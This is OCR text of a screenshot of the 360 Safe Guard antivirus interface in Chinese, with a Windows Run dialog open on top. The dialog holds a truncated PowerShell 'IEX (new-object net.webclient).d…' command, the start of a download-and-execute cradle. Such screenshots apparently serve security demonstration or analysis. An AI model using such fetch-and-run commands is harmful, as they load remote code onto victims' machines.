 360安全卫士11
电脑体检 木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
360
登录帐号
找工具
安全卫士建议您进行一次全面体检
经常体检可以检测出电脑安全隐患，保持您的电脑运行健康
立即体检
疫情期间网络诈骗报告
安全防护6.0全新升级
防护中心 网购先赔 反勒索服务 挖矿木马防护
新功能尝鲜 智能家居安全 桌面助手 更多
运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O): powershell "$a1='IEX ((new-object net.webclient).d
确定 取消 浏览(B)...